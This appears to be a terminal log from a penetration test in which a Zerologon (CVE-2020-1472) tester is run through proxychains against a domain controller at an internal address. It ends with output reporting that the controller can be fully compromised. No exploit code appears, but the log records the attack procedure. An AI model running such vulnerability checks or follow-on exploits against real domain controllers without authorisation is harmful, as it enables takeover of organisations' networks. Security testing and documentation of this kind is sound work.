 root@minicat:~/cve-2020-1472# proxychains python3 zerologon_tester.py PDANT013 10.0.19.13
ProxyChains-3.1 (http://proxychains.sf.net)
Performing authentication attempts...
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:49679-<><>-OK
=|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:49679-<><>-OK
=|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:49679-<><>-OK
=|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:49679-<><>-OK
=|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:49679-<><>-OK
=|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:49679-<><>-OK
=|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:49679-<><>-OK
=|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:49679-<><>-OK
Success! DC can be fully compromised by a Zerologon attack.